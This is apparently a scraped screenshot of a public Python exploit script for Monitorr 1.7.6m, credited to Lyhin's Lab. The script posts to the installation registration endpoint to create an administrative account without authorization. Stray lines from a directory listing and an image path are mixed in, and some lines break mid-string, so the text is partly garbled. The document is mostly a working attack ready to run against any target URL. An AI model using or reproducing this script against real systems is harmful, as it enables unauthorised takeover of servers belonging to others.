 aidin@naserifard: ~
aidin@naserifard: ~
#!/usr/bin/python
# -*- coding: UTF-8 -*-
Index of /assets/pets
# Exploit Title: Monitorr 1.7.6m - Authorization Bypass
# Date: September 12, 2020
# Exploit Author: Lyhin's Lab
Description
# Detailed Bug Description: https://lyhinslab.org/index.php/2020/09/12/how-the-white-box-hacking-works-authorization-bypass-and-remote-code-execution-in-monitorr-1-7-6/
# Software Link: https://github.com/Monitorr/Monitorr
# Version: 1.7.6m
# Tested on: Ubuntu 19
# Monitorr 1.7.6m allows creation of administrative accounts by abusing the installation URL.
import requests
import os
import sys
if len (sys.argv) != 5:
print ("specify params in format: python " + sys.argv[0] + " target_url user_login user_email user_password")
else:
url = sys.argv[1] + "/assets/config/_installation/_register.php?action=register"
headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0", "Accept": "text/html,application/xhtml+xml,application/xml;q
=0.9,image/webp,*/*;q=0.8", "Accept-Language": "en-US,en;q=0.5", "Accept-Encoding": "gzip, deflate", "Content-Type": "application/x-www-form-urlencoded", "Origin": url, "C
onnection": "close", "Referer": url, "Upgrade-Insecure-Requests": "1"}
data = {"user_name": sys.argv[2], "user_email": sys.argv[3], "user_password_new": sys.argv[4], "user_password_repeat": sys.argv[4], "register": "Register"}
requests.post(url, headers=headers, data=data)
print ("Done.")
48981.py (END)